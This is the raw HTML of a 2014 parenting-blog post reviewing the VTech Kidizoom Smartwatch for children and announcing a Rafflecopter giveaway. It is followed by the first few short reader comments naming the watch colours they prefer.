#blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}body#layout #featured-sec .widget-content{display:block}body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}body#layout #featured-sec .add_widget{border-color:#fb8f3d}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}body#layout .box-sec .add_widget{border-color:#3498db}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}body#layout #footer-sec3{margin-right:0}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3434827771779963195&amp;zx=452b8cf6-0757-4498-a3f3-852d17a01134' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3434827771779963195&amp;zx=452b8cf6-0757-4498-a3f3-852d17a01134' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML905'>
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div></div>
</div>

<div id="outer-wrapper" class="item">

  <div id='main-header'>
<div class='tm-head group row'>
<div id='logo-wrap'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.nymomstyle.com/' style='display:block'><h1 style='display:none'></h1>
<img alt='NY MomStyle' height='52px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqHIpxWvarG3C3zXHP7jIjYIPI-04wRIAPM5HxowQr_qRSOErRkbbdzAJCTdQeohGzRg_E-CLgC3Cx9VZOl91gJNbiHYP9iRroq7aqiLxiOipLFkgWq5JmzlxBO2_pI3hVMfSMJZhBA2Y/s1600/Logo+remake.png' style='display:block' width='198px; '/>
</a>
</div>
</div></div>
<span id='tagline'></span>
</div>
<div id='header-elements'>
<div id='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Twitter' href='https://twitter.com/nymomstyle' title='Twitter'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/nymomstyle/' title='Pinterest'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/nymomstyle/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div id='header-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Search website ...' type='text' value=''/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
</div>
<!-- Main Menu -->
<div class='tm-menu'>
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.nymomstyle.com/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList96'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/about-me.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Beauty' itemprop='url'>Beauty</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Fitness' itemprop='url'>Fitness</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Electronics' itemprop='url'>Tech</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Appliances' itemprop='url'>Appliances</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Holiday%20Guide' itemprop='url'>Shopping Guides</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/term-of-service.html' itemprop='url'>Terms Of Service</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div id='random-icon'></div>
</div>
</nav>
</div>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/s1600/vtech.JPG' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.nymomstyle.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.nymomstyle.com/search/label/Kids' property='v:title' rel='v:url'>Kids</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.nymomstyle.com/search/label/Tech' property='v:title' rel='v:url'>Tech</a></span>
<brc>/</brc>
<span>VTech Kidizoom Smartwatch Review & Giveaway</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
VTech Kidizoom Smartwatch Review & Giveaway
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05527750793073035330' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05527750793073035330' rel='author' title='Destiny'>
<span itemprop='name'>Destiny</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2:34 PM'>2:34&#8239;PM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4284765864267251849' itemprop='articleBody'>
<meta content='     Vtech has been in business since 1980.  They offer innovative  electric learning products for kids.  Their product line is  MobiGo, Inn...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/s1600/vtech.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="155" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/s1600/vtech.JPG" width="200" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;">Vtech has been in business since 1980. &nbsp;They offer innovative</span><span style="font-family: Georgia, 'Times New Roman', serif;">&nbsp;electric learning products for kids. &nbsp;Their product line is</span><span style="font-family: Georgia, 'Times New Roman', serif;">&nbsp;MobiGo, InnoTab, V. Reader and more. &nbsp;The products will keep kids busy, having fun and help with&nbsp;</span><span style="font-family: Georgia, 'Times New Roman', serif;">a child's development.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, 'Times New Roman', serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, 'Times New Roman', serif;">The&nbsp;</span><span style="font-family: Georgia, 'Times New Roman', serif;">Kidizoom Smartwatch is an advanced technology that any child would love to own. &nbsp;It has some features that a tablet has but in a smaller version. &nbsp;It's touch screen and has over forty features. &nbsp;Your child can decide what activity is his/her favorite. &nbsp;The four games that are included:</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, 'Times New Roman', serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlzvr_IlRO4g6foJ_egfGUTT6ldx8KUCXsg-lVUDaSuGPiVt8DabSOSgtFLcbaB-FkM-x3ehDDYCDWzfnX9ANm7TB4YKIs_nDr2jeYwpqEafL5pc6BV76BYgKGV95kUgEMF3ZCQvhxlk/s1600/oh.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="104" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlzvr_IlRO4g6foJ_egfGUTT6ldx8KUCXsg-lVUDaSuGPiVt8DabSOSgtFLcbaB-FkM-x3ehDDYCDWzfnX9ANm7TB4YKIs_nDr2jeYwpqEafL5pc6BV76BYgKGV95kUgEMF3ZCQvhxlk/s1600/oh.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBNlmYrs3W9mmpfUBTsfuA-9_lf9ENUh9zUqauz5UN4WyPk0T7CD6-sCqZ108TivKGGM5Eq6u2MFvj8o7gZHDPm1vhaJPczSmF1eEqejwgM5BFrbsJWyNZ9rKOg09UkCkRA75M7IJImhU/s1600/davidpic.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="238" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBNlmYrs3W9mmpfUBTsfuA-9_lf9ENUh9zUqauz5UN4WyPk0T7CD6-sCqZ108TivKGGM5Eq6u2MFvj8o7gZHDPm1vhaJPczSmF1eEqejwgM5BFrbsJWyNZ9rKOg09UkCkRA75M7IJImhU/s1600/davidpic.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, 'Times New Roman', serif;">David our son has fun using the Kidizoom Smartwatch. &nbsp;He enjoys taking pictures, making videos, playing the games and hearing his voice with the funny voice changing effect. &nbsp;He's a quick learner and loves using the watch. &nbsp;I really think the watch has awesome features. &nbsp;</span><span style="font-family: Georgia, 'Times New Roman', serif;">The watch can help my son learn to tell time.&nbsp;</span><span style="font-family: Georgia, 'Times New Roman', serif;">&nbsp;</span><span style="font-family: Georgia, 'Times New Roman', serif;">It would keep my son busy for hours. &nbsp;He can be my little spy and record videos. &nbsp;David is talking about the Kidizoom Smartwatch. &nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, 'Times New Roman', serif;"><br /></span></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="325" src="//www.youtube.com/embed/GVPtdIpbZOI" width="400"></iframe></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNEOZLkwf-HaRaWUBmAMK1ZOGioYHRa27k5xuLKx0AqfjfSka2safCfHEHYHK57sdws9jSuE3xHTw0sliBF4QNUzcIvDzp_92E4dVjQxXbZlAZVacfs24FQ7iLAjAj8GQ8HD8cm-GxQes/s1600/pic+david.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="171" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNEOZLkwf-HaRaWUBmAMK1ZOGioYHRa27k5xuLKx0AqfjfSka2safCfHEHYHK57sdws9jSuE3xHTw0sliBF4QNUzcIvDzp_92E4dVjQxXbZlAZVacfs24FQ7iLAjAj8GQ8HD8cm-GxQes/s1600/pic+david.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;">VTech has a new product that has many features. &nbsp;The Kidizoom Smartwatch lets your child take photos, videos, records your voice, has four mini learning games, funny voice effects and a child can learn to tell time. &nbsp;It's even splash proof for kids on the go. &nbsp;The Kidizoom Smartwatch is for kids 4+ years and has&nbsp;</span><span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;">parental game controls</span></span><span style="font-family: Georgia, Times New Roman, serif;">. &nbsp;It can be used to connect to your computer and comes&nbsp;with&nbsp;built-in&nbsp;rechargeable&nbsp;battery that lasts up to 2 weeks. &nbsp;It comes available in colors blue, pink, white and green.&nbsp;&nbsp;The Kidizoom Smartwatch&nbsp;is available at <a href="http://www.vtechkids.com/brands/brand_view/smartwatch" rel="nofollow" target="_blank">VTechKids.com</a>,&nbsp;<a href="http://www.amazon.com/gp/product/B00KS11FCS/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00KS11FCS&amp;linkCode=as2&amp;tag=thamaicar-20&amp;linkId=GHK2UKYYPV65NMSP" rel="nofollow" target="_blank">Amazon.com</a> and retails for $59.99. &nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;">Kidizoom Smartwatch other features:</span></div>
<div class="separator" style="clear: both; text-align: left;">
</div>
<ul>
<li><span id="yui_3_16_0_1_1406497500705_38828" style="background-color: white; font-family: Symbol; font-size: 11pt; line-height: 17.600000381469727px; text-align: justify;">&nbsp; &nbsp;</span><span style="background-color: white; font-family: Georgia, Times New Roman, serif; line-height: 17.600000381469727px; text-align: justify;"> &nbsp; &nbsp;&nbsp;1.4 inch color touch screen</span></li>
<li><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 17.600000381469727px; text-align: justify;">&nbsp; &nbsp; &nbsp; &nbsp; Voice recorder with 5 voice changing effects</span></li>
<li><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 17.600000381469727px; text-align: justify;">&nbsp; &nbsp; &nbsp; &nbsp; Special effects including customized photo frames, color filters and distortion effects; fun video frames</span></li>
<li><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 17.600000381469727px; text-align: justify;">&nbsp; &nbsp; &nbsp; &nbsp; 4 fun games, included</span></li>
<li><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 17.600000381469727px; text-align: justify;">&nbsp; &nbsp; &nbsp; &nbsp; Kid-durable design to withstand drops and bumps</span></li>
<li><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 17.600000381469727px; text-align: justify;">&nbsp; &nbsp; &nbsp; &nbsp; sweat proof</span></li>
<li><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 17.600000381469727px; text-align: justify;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Alarm clock with fun tones and animation</span></li>
<li><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 17.600000381469727px; text-align: justify;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Timer and stopwatch in kid-friendly themes</span></li>
<li><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 17.600000381469727px; text-align: justify;">&nbsp; &nbsp; &nbsp; &nbsp; 50+ digital and traditional analog displays</span></li>
<li><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 17.600000381469727px; text-align: justify;">&nbsp; &nbsp; &nbsp; &nbsp; Micro USB cable for data transfer and battery recharging</span></li>
<li><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 17.600000381469727px; text-align: justify;">&nbsp; &nbsp; &nbsp; &nbsp; Access to Learning Lodge app store to download more games and watch displays</span></li>
</ul>
<span style="font-family: Georgia, Times New Roman, serif;">Vtech has educational products for kids. Visit Vtech to find products your child would love. C</span><span style="font-family: Georgia, 'Times New Roman', serif;">onnect with Vtech in their social networks for offers and products. &nbsp;</span><br />
<span style="font-family: Georgia, 'Times New Roman', serif;"><br /></span>



<br />
<div align="left" class="yiv4316700405MsoListParagraphCxSpFirst" id="yui_3_16_0_1_1406497500705_14574" style="background-color: white; margin: 0in 0in 0.0001pt 0.5in; padding: 0px;">
<span style="font-family: Georgia, Times New Roman, serif;"><span id="yui_3_16_0_1_1406497500705_43664"><span id="yui_3_16_0_1_1406497500705_43663">&#183;<span id="yui_3_16_0_1_1406497500705_43662">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span></span>VTechKids.com &#8211;&nbsp;<a href="http://bit.ly/1vdRNF4" rel="nofollow" shape="rect" style="background: rgba(0, 0, 0, 0); color: purple; margin: 0px; outline: none; padding: 0px;" target="_blank">http://bit.ly/1vdRNF4</a></span></div>
<div align="left" class="yiv4316700405MsoListParagraphCxSpMiddle" id="yui_3_16_0_1_1406497500705_14573" style="background-color: white; margin: 0in 0in 0.0001pt 0.5in; padding: 0px;">
<span style="font-family: Georgia, Times New Roman, serif;">&#183;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VTech Twitter &#8211;&nbsp;<a href="http://bit.ly/Q7J7vM" id="yui_3_16_0_1_1406497500705_43660" rel="nofollow" shape="rect" style="background: rgba(0, 0, 0, 0); color: purple; margin: 0px; outline: none; padding: 0px;" target="_blank">http://bit.ly/Q7J7vM</a></span></div>
<div class="yiv4316700405MsoListParagraphCxSpLast" id="yui_3_16_0_1_1406497500705_19643" style="background-color: white; margin: 0in 0in 0.0001pt 0.5in; padding: 0px; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;">&#183;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VTech Facebook &#8211;&nbsp;<a href="http://on.fb.me/iIPfUE" id="yui_3_16_0_1_1406497500705_43659" rel="nofollow" shape="rect" style="background-attachment: initial; background-clip: initial; background-color: rgba(0, 0, 0, 0); background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: purple; margin: 0px; outline: none; padding: 0px;" target="_blank">http://on.fb.me/iIPfUE</a></span></div>
<div class="yiv4316700405MsoListParagraphCxSpLast" id="yui_3_16_0_1_1406497500705_19643" style="background-color: white; margin: 0in 0in 0.0001pt 0.5in; padding: 0px; text-align: left;">
<br /></div>
<span style="font-family: Georgia, Times New Roman, serif;">Vtech has offered to giveaway a Kidizoom Smartwatch for one of our readers. &nbsp;This giveaway is open to U.S.&nbsp;</span><span style="font-family: Georgia, 'Times New Roman', serif;">residents only. &nbsp;Enter the giveaway via Rafflecopter form. &nbsp;If you don't see the</span><br />
<span style="font-family: Georgia, Times New Roman, serif;">form reload your page.&nbsp;</span><br />
<br />
<span style="font-family: Georgia, Times New Roman, serif;"><a class="rafl" href="http://www.rafflecopter.com/rafl/display/a3e5d7a436/" id="rc-a3e5d7a436" rel="nofollow">a Rafflecopter giveaway</a>
<script src="//widget.rafflecopter.com/load.js"></script>&nbsp; &nbsp;</span><br />
<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='single-elements group'>
<span class='label-head'>
<a href='http://www.nymomstyle.com/search/label/Kids' rel='tag'>Kids</a>
<a href='http://www.nymomstyle.com/search/label/Tech' rel='tag'>Tech</a>
</span>
<div class='share-box'>
<li class='twitter'><a href='http://twitter.com/share?url=http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html&title=VTech Kidizoom Smartwatch Review & Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html&title=VTech Kidizoom Smartwatch Review & Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='google'><a href='https://plus.google.com/share?url=http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html&title=VTech Kidizoom Smartwatch Review & Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/s1600/vtech.JPG&description=     Vtech has been in business since 1980.  They offer innovative  electric learning products for kids.  Their product line is  MobiGo, Inn...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
</div>
</div>
<div style='clear:both'></div>
<div class='share-box-wat'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<whatsapp href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html' text='VTech Kidizoom Smartwatch Review & Giveaway'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=VTech Kidizoom Smartwatch Review & Giveaway >> http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
<a class='hide-label'>Tech</a>
</div>
</div>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Leave a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/s1600/vtech.JPG' itemprop='url'/>
</div>
<meta content='NY MomStyle' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>105 comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c2082355940823232130'>
<a name='c2082355940823232130'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02496072464689012191" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2082355940823232130-02496072464689012191"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kristen">

</a></span></div>
<a href='https://www.blogger.com/profile/02496072464689012191' rel='nofollow'>Kristen</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2082355940823232130'>
<p>
I&#39;d like the green.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1406867838914#c2082355940823232130' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 1, 2014 at 12:37&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1308082297'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2082355940823232130' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7356653946696571649'>
<a name='c7356653946696571649'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10238086140266161138" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7356653946696571649-10238086140266161138"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DesiredOne">

</a></span></div>
<a href='https://www.blogger.com/profile/10238086140266161138' rel='nofollow'>DesiredOne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7356653946696571649'>
<p>
I would love the pink one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1406869569457#c7356653946696571649' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 1, 2014 at 1:06&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1577450479'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7356653946696571649' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2553052183818719730'>
<a name='c2553052183818719730'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04018210757967140349" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2553052183818719730-04018210757967140349"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAhP7BFSfqDXbDFj--Qxp-G26s1LVf_z-sT5Vtjg6q0K6XEqOqRf_WrF9aj8xQQ1NMFhIsPmB3vIQLnNOW19GZWlBQ01EO-H7g57yFJMxYG2OsXFPdob0C4ef0SX9c2Q/s45-c/teatime2.jpg" alt="" title="Teh Doll">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAhP7BFSfqDXbDFj--Qxp-G26s1LVf_z-sT5Vtjg6q0K6XEqOqRf_WrF9aj8xQQ1NMFhIsPmB3vIQLnNOW19GZWlBQ01EO-H7g57yFJMxYG2OsXFPdob0C4ef0SX9c2Q/s45-c/teatime2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04018210757967140349' rel='nofollow'>Teh Doll</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2553052183818719730'>
<p>
I would love the blue one for my little guy. =)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1406869709524#c2553052183818719730' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 1, 2014 at 1:08&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-904179132'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2553052183818719730' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4924374098839901760'>
<a name='c4924374098839901760'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11008955790868275773" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4924374098839901760-11008955790868275773"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11008955790868275773' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4924374098839901760'>
<p>
Would love the blue one!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1406876154971#c4924374098839901760' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 1, 2014 at 2:55&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-2123654227'>
